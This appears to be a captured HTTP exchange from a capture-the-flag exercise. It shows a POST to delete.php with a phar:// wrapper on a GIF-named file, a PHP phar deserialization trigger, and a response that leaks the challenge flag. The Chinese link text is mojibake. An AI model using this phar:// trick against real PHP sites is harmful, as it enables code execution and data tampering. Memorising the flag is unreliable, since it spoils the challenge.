 POST /delete.php HTTP/1.1
Host: c69287dd-8002-4df7-80a6-5360af1e9d0d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://c69287dd-8002-4df7-80a6-5360af1e9d0d.node3.buuoj.cn
Connection: close
Referer: http://c69287dd-8002-4df7-80a6-5360af1e9d0d.node3.buuoj.cn/index.php
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
PHPSESSID=2619fd8e3f7b773c0143883c21118ee4
filename=phar://phar.gif
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 21 Mar 2021 16:07:14 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{7adbf0cc-9c09-4933-97d7-2ff3d2c5e9a5}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> /
<a href="#" class="delete">鍒犻櫎</a></td></tr>